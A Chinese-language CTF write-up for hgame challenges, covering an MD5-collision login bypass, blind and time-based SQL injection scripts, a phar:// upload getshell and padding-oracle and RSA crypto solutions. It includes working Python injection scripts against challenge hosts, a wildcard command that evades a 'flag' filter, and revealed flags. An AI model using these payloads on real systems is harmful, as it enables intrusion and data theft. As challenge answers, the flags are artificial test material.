Web
神奇的MD5
发现文件泄露1
http://118.25.89.91:8080/question/.login.php.swp
得到源码1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
session_start();
error_reporting(0);
if (@$_POST['username'] and @$_POST['password'] and @$_POST['code'])
{
$username = (string)$_POST['username'];
$password = (string)$_POST['password'];
$code = (string)$_POST['code'];
if (($username == $password ) or ($username == $code) or ($password == $code)) {
echo "Your input can't be the same";
}
else if ((md5($username) === md5($password)) and (md5($password) === md5($code))){
echo "Good";
header('Location: admin.php');
exit();
} else {
echo "<pre> Invalid password</pre>";
}
}
利用工具生成3个相等的Md51
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19import requests
f1 = open('out_test_001.txt','rb')
f2 = open('out_test_003.txt','rb')
f3 = open('out_test_004.txt','rb')
url = 'http://118.25.89.91:8080/question/login.php'
content1 = f1.read()
content2 = f2.read()
content3 = f3.read()
cookie = {
'PHPSESSID':'806a4249b3c9199acda006181261fbdd'
}
data = {
'username':content1,
'password':content2,
'code':content3
}
r = requests.post(url=url,data=data,cookies=cookie)
print r.content
进去后发现直接是命令执行
读admin.php1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
if($_SERVER['REQUEST_METHOD'] === 'POST' && isset($_POST['submit'])){
$cmd = (string)$_POST['command'];
echo "<p>The Command is : $cmd </p>";
echo "</br>";
$cmd = str_replace("flag",'none',$cmd);
echo "<p>Result is :";system($cmd); "</p>";
}
}
else {
echo "<script>alert('Login First')</script>";
header('Location: login.php');
exit();
}
执行命令1
cat /f?ag

sqli-1
简单写个脚本就完事了1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30import requests
import hashlib
res =''
def md5(str):
sha = hashlib.md5(str)
encrypts = sha.hexdigest()
return encrypts
for a in range(1,1000):
for b in range(33,127):
url = 'http://118.89.111.179:3000/'
cookie = {
'PHPSESSID':'e3f4uv45jrf28l1sgksv7ofi17'
}
r = requests.get(url,cookies=cookie)
md5str = r.content[35:39]
code = 0
for i in range(1,10000000):
if md5(str(i))[0:4] == md5str:
code = i
break
url2 = 'http://118.89.111.179:3000/?code=%d&id=%s'
# payload = "1 and (ascii(substr((select group_concat(COLUMN_NAME) from information_schema.COLUMNS where TABLE_NAME='f1l1l1l1g'),%d,1))=%d)"
payload = "1 and (ascii(substr((select f14444444g from f1l1l1l1g limit 0,1),%d,1))=%d)"
payload = payload%(a,b)
url2 = url2%(code,payload)
r = requests.get(url2,cookies=cookie)
if 'welcome' in r.content:
res += chr(b)
print res
break

得到flag1
hgame{sql1_1s_iNterest1ng}
sqli-2
换了个时间盲注而已……改下脚本1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32import requests
import hashlib
res =''
def md5(str):
sha = hashlib.md5(str)
encrypts = sha.hexdigest()
return encrypts
for a in range(1,1000):
for b in range(33,127):
url = 'http://118.89.111.179:3001/'
cookie = {
'PHPSESSID':'e3f4uv45jrf28l1sgksv7ofi17'
}
r = requests.get(url,cookies=cookie)
md5str = r.content[79:83]
code = 0
for i in range(1,10000000):
if md5(str(i))[0:4] == md5str:
code = i
break
url2 = 'http://118.89.111.179:3001/?code=%d&id=%s'
#payload = "1 and if((ascii(substr((select group_concat(TABLE_NAME) from information_schema.TABLES where TABLE_SCHEMA=database()),%d,1))=%d),sleep(5),1)"
#payload = "1 and if((ascii(substr((select group_concat(COLUMN_NAME) from information_schema.COLUMNS where TABLE_NAME='F11111114G'),%d,1))=%d),sleep(5),1)"
payload = "1 and if((ascii(substr((select fL4444Ag from F11111114G limit 0,1),%d,1))=%d),sleep(5),1)"
payload = payload%(a,b)
try:
url2 = url2%(code,payload)
r = requests.get(url2,cookies=cookie,timeout=4.5)
except:
res += chr(b)
print res
break

得到flag1
hgame{sqli_1s_s0_s0_s0_s0_interesting}
基础渗透
审计发现注入点,注入出文件名+phar://协议zip压缩包上传绕过getshell
注入脚本如下1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38import requests
import re
flag=''
res = "<input type='hidden' value='(.*?)' id='token'"
url = 'http://111.231.140.29:10080/index.php'
cookie = {
'PHPSESSID':'92ld0o0vi9g4br2ltbpjeafvdr',
'user':'sky1224',
'groups':'0'
}
url2 = 'http://111.231.140.29:10080/messages_api.php?action=delete'
url4 = 'http://111.231.140.29:10080/messages_api.php?action=add'
for i in range(1,1000):
print i
# for j in range(33,127):
for j in '0123456789abcdef':
j = ord(j)
r = requests.get(url=url, cookies=cookie)
token = re.findall(res, r.content.decode('utf-8'))[0]
#payload = "-1 or if((ascii(substr((database()),%d,1))=%d),sleep(5),0)#"%(i,j)
payload = "-1 or if((ascii(substr((select avatar from users where username like 0x736b79736b79),%d,1))=%d),sleep(5),0)#"%(i,j)
data = {
'message_id':payload,
'token':token
}
try:
r = requests.post(data=data,cookies=cookie,url=url2,timeout=4.5)
except:
flag += chr(j)
print flag
r = requests.get(url=url, cookies=cookie)
token = re.findall(res, r.content.decode('utf-8'))[0]
data = {
'new_message': 'welcome sky',
'token': token
}
r = requests.post(data=data,cookies=cookie,url=url4)
break
BabyXss
双写绕过
Crypto
P4ndd!n@!
padding oracle攻击+cbc翻转攻击
padding oracle得到明文1
\x0b\xdcubH\xc1X1-\xce\xf5\xbaC\xecO\xccIf you R Aris, I will give you flag.\x0c\x0c\x0c\x0c\x0c\x0c\x0c\x0c\x0c\x0c\x0c\x0c
再利用iv可控使解密结果等于Aris即可
babyRSA
脚本如下1
2
3
4
5
6
7
8
9
10
11
12import gmpy
import libnum
e = 12
p = 58380004430307803367806996460773123603790305789098384488952056206615768274527
q = 81859526975720060649380098193671612801200505029127076539457680155487669622867
n=p*q
c = 206087215323690202467878926681944491769659156726458690815919286163630886447291570510196171585626143608988384615185921752409380788006476576337410136447460
phi = (p-1)*(q-1)
d4 = libnum.invmod(3,phi)
m4 = pow(c,d4,n)
m = gmpy.root(m4,4)[0]
print libnum.n2s(m)
basicmath
简单解二次剩余,用sagemath即可1
print libnum.n2s(2328283218900523735008429328069252224650256765)

